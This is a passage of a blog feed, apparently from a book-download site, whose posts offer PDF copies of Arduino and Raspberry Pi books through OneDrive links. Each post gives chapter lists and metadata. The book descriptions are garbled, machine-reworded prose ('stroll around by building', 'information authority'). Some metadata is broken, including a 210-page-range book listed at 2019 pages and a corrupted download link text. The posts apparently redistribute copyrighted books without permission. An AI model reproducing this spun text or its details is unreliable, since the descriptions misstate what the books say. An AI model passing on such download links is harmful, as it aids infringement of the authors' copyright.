radio modules, and furthermore tells you the best way to change over Raspberry Pi to a MySQL database server to store your sensor information! To begin with, you'll find out about the various sorts of sensors and sensor systems, including how to make a straightforward XBee arrange. Next, you'll stroll around by building an Arduino-based temperature sensor and information authority, trailed by building a Raspberry Pi-based sensor hub.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Introduction to Sensor Networks.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Tiny Talking Modules: An Introduction to XBee Wireless Modules.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Arduino-Based Sensor Nodes.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Raspberry Pi-based Sensor Nodes.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Where to Put It All: Storing Sensor Data.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Turning Your Raspberry Pi into a Database Server.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: MySQL and Arduino: United at Last!\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Building Your Network: Arduino Wireless Aggregator + Wireless Sensor Node + Raspberry Pi Server.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Planning Wireless Sensor Networks.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Beginning Sensor Networks with Arduino and Raspberry Pi (Technology in Action).\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 14.2 Mb\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 358\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2013\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Charles Bell\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fggwtRTc3Z6QOaXWo\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/615783209273990087"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/615783209273990087"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/04\/beginning-sensor-networks-with-arduino.html","title":"Beginning Sensor Networks with Arduino and Raspberry Pi download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEIc34MYls9cXnFLLOlnK1sNK6Sy2V3o-otuW2wVc_03g8BDUKeDBnY7q5cdpvSx0mdfhEPzatuCcOYPLJCO3sHztjnj7Z0ah6AqtKWCorsK1c-RwxZfSskrqX8Od_RT9oiQdqDkG6tqdg\/s72-c\/Beginning-Sensor-Networks-with-Arduino-and-Raspberry-Pi-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-2432937132439187119"},"published":{"$t":"2020-04-13T16:13:00.001+01:00"},"updated":{"$t":"2022-04-10T17:43:33.464+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Internet of Things with Arduino Blueprints Download PDF "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EInternet of Things with Arduino Blueprints\u003C\/span\u003E\u0026nbsp;PDF\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EInternet of Things with Arduino Blueprints\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpV7gpk-E3uoblBOA4oKPHRVHeHB-U1FUaYvpHJnpRENgasHiUiMj1YtqcrUZwIVQELoi0xMx7a43fWCA4z3t5udN-EoOmWehtzqaY6-Jaf0lNNQ9Lk187ikEduw3GNJORmrEEJmAm1BU5\/s1600\/Internet-of-Things-with-Arduino-Blueprints-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Internet of Things with Arduino Blueprints\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpV7gpk-E3uoblBOA4oKPHRVHeHB-U1FUaYvpHJnpRENgasHiUiMj1YtqcrUZwIVQELoi0xMx7a43fWCA4z3t5udN-EoOmWehtzqaY6-Jaf0lNNQ9Lk187ikEduw3GNJORmrEEJmAm1BU5\/s640\/Internet-of-Things-with-Arduino-Blueprints-bookbenefits.jpg\" title=\"Download Internet of Things with Arduino Blueprints pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EInternet of Things with Arduino Blueprints\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThis book is committed to the individuals who need to get familiar with Arduino and set up intuitive online activities with Arduino. In case you're an accomplished programming engineer who comprehends the nuts and bolts of hardware, you can figure out how to rapidly make the Arduino ventures portrayed right now. What you will realize, you can control online relocation with an implicit webserver to screen and control your home Electrical appliancesBuilt-in Wi-Fi signal quality sensor to give sharp criticism on client signal quality estimating the speed and volume of water stream with fluid stream sensors and re-recording.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Internet-Controlled PowerSwitch.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Wi-Fi Signal Strength Reader and Haptic Feedback.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Internet-Connected Smart Water Meter.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Arduino Security Camera with Motion Detection.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Solar Panel Voltage Logging with NearBus Cloud Connector and Xively.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: GPS Location Tracker with Temboo, Twilio, and Google Maps.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Tweet-a-Light – Twitter-Enabled Electric Light.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Controlling Infrared Devices Using IR Remote.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Internet of Things with Arduino Blueprints\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 11.2 Mb\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 210\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2015\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Pradeeka Seneviratne\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgX2905ftzIDpYAwP\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/2432937132439187119"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/2432937132439187119"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/04\/internet-of-things-with-arduino.html","title":"Internet of Things with Arduino Blueprints Download PDF "}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpV7gpk-E3uoblBOA4oKPHRVHeHB-U1FUaYvpHJnpRENgasHiUiMj1YtqcrUZwIVQELoi0xMx7a43fWCA4z3t5udN-EoOmWehtzqaY6-Jaf0lNNQ9Lk187ikEduw3GNJORmrEEJmAm1BU5\/s72-c\/Internet-of-Things-with-Arduino-Blueprints-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-3963003661545317287"},"published":{"$t":"2020-04-13T16:00:00.001+01:00"},"updated":{"$t":"2022-04-03T04:37:50.958+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino Electronics Blueprints Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EArduino Electronics Blueprints\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EArduino Electronics Blueprints\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvMrWqlgx4cQRF3VFlgV-Npg-PF3mYeusfYQOY6G8OpZn3o4z5YEv9qv72kGYNNbBD0houbUMuFggxtqib6BPi79X-74RGl-XSem0Cw9Op_XRS6m9EjI8HYnt-_2aHjrMiM4RwLGI0Pmtk\/s1600\/Arduino-Electronics-Blueprints-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Arduino Electronics Blueprints\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvMrWqlgx4cQRF3VFlgV-Npg-PF3mYeusfYQOY6G8OpZn3o4z5YEv9qv72kGYNNbBD0houbUMuFggxtqib6BPi79X-74RGl-XSem0Cw9Op_XRS6m9EjI8HYnt-_2aHjrMiM4RwLGI0Pmtk\/s640\/Arduino-Electronics-Blueprints-bookbenefits.jpg\" title=\"Download Arduino Electronics Blueprints pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EArduino Electronics Blueprints.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThis book is devoted to the individuals who need to find out about gadgets and coding by making savvy gadgets and apparatuses with Arduino. In case you're an accomplished designer who comprehends the nuts and bolts of gadgets, you can figure out how to rapidly manufacture savvy gadgets with Arduino. The main experience required is the craving to get familiar with hardware, circuit board, and coding.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: A Sound Effects Machine.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Programmable DC Motor Controller with an LCD.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: A Talking Logic Probe.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Human Machine Interface.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: IR Remote Control Tester.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: A Simple Chat Device with LCD.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Bluetooth Low Energy Controller.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Capacitive Touch Sensing.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Arduino-SNAP Circuit AM Radio.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: Arduino Scrolling Marquee.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Arduino Electronics Blueprints\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 14.60 Mb\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 252\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2015\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Don Wilcher\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgWNQ2rfaBKtt6hm9\" target=\"_blank\"\u003EDownlohttps:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgWNQ2rfaBKtt6hm9ad\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/3963003661545317287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/3963003661545317287"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/04\/download-arduino-electronics-blueprints.html","title":"Arduino Electronics Blueprints Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvMrWqlgx4cQRF3VFlgV-Npg-PF3mYeusfYQOY6G8OpZn3o4z5YEv9qv72kGYNNbBD0houbUMuFggxtqib6BPi79X-74RGl-XSem0Cw9Op_XRS6m9EjI8HYnt-_2aHjrMiM4RwLGI0Pmtk\/s72-c\/Arduino-Electronics-Blueprints-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-703301931820765386"},"published":{"$t":"2020-04-04T18:21:00.001+01:00"},"updated":{"$t":"2022-03-31T15:22:47.824+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino Computer Vision Programming Download PDF "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EArduino Computer Vision Programming\u003C\/span\u003E\u0026nbsp;PDF\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EArduino Computer Vision Programming\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfp62QtILh7Tp7Z0iF0sPK9XaPg4WeQmwFAiOxw_Qe0JmEs8SHNLWvHRnxDuDKpSUazyVJo6JjLLJYgIMnl4-rbsptoFbclYuRsCbkHacRnC_oKnmQ6hIAnrS3133lSwBZ_iDOZVAznJLP\/s1600\/Arduino-Computer-Vision-Programming-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Arduino Computer Vision Programming\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfp62QtILh7Tp7Z0iF0sPK9XaPg4WeQmwFAiOxw_Qe0JmEs8SHNLWvHRnxDuDKpSUazyVJo6JjLLJYgIMnl4-rbsptoFbclYuRsCbkHacRnC_oKnmQ6hIAnrS3133lSwBZ_iDOZVAznJLP\/s640\/Arduino-Computer-Vision-Programming-bookbenefits.jpg\" title=\"Download Arduino Computer Vision Programming pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EArduino Computer Vision Programming\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThis book will consolidate the forces of Arduino with PC vision in an all around characterized, summed up and appropriate way. The practices and approaches portrayed in the book can be utilized in any related issues and any stages. Toward the finish of the book, you ought to have the option to tackle any sorts of genuine vision issues with every one of their parts utilizing the methodology introduced. Every part will grow your vision with the prescribed procedures right now.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: General Overview of Computer Vision Systems.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Fundamentals and Installation of OpenCV.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Data Acquisition with OpenCV and Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Filtering Data with OpenCV.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Processing Vision Data with OpenCV .\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Recognition with OpenCV.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Communicating with Arduino Using OpenCV.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Acting in the Real World with Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Building a \"Click-to-Go\" Robot.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Arduino Computer Vision Programming.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 12.5 Mb\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 2019\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2015\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Ozen Ozkaya and Giray Yillikci\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgVhzesMqfsfZ4lgf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/703301931820765386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/703301931820765386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/04\/arduino-computer-vision-programming.html","title":"Arduino Computer Vision Programming Download PDF "}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfp62QtILh7Tp7Z0iF0sPK9XaPg4WeQmwFAiOxw_Qe0JmEs8SHNLWvHRnxDuDKpSUazyVJo6JjLLJYgIMnl4-rbsptoFbclYuRsCbkHacRnC_oKnmQ6hIAnrS3133lSwBZ_iDOZVAznJLP\/s72-c\/Arduino-Computer-Vision-Programming-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-8300166573022322946"},"published":{"$t":"2020-03-31T22:41:00.002+01:00"},"updated":{"$t":"2022-03-31T03:48:01.824+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Coding the Arduino Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003ECoding the Arduino\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ECoding the Arduino\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJV7iS5e2a84q1AOMsm1SiJtfWupVjROWcnNOhVoEIvNL9yw0S_ZSn8qIzf0Hw2KNvqYKGeXqZyDEFKVw7nfrG4d7HG7vUXlEYJQBJrV_aPJBzFCgjA6ixg0zPvplh3BJIEutkYftJOZOc\/s1600\/Coding-the-Arduino-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Coding the Arduino\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJV7iS5e2a84q1AOMsm1SiJtfWupVjROWcnNOhVoEIvNL9yw0S_ZSn8qIzf0Hw2KNvqYKGeXqZyDEFKVw7nfrG4d7HG7vUXlEYJQBJrV_aPJBzFCgjA6ixg0zPvplh3BJIEutkYftJOZOc\/s640\/Coding-the-Arduino-bookbenefits.jpg\" title=\"Download Coding the Arduino pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ECoding the Arduino\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nCoding the Arduino has four areas: Basic Information, Game Development, Electronic Games and Projects, and Extended Software. The last sections grow the usefulness of a portion of the projects offered in past parts and challenge you to summit in ventures.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: A Background on Technology.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Computers and the Binary System.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Microcontrollers.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: More Loops, and More Elegant Methods to Flash an LED.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Serial Communications.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Having Fun with Programming.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: More Game Programming, with a 